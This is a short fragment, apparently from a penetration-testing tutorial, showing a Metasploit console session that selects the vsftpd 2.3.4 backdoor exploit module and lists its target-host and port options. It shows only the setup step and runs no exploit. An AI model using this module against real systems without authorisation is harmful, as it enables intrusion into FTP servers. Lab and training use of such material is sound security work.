 msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > show options
2
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 21 yes The target port
Exploit target:
Id Name
-- ----
0 Automatic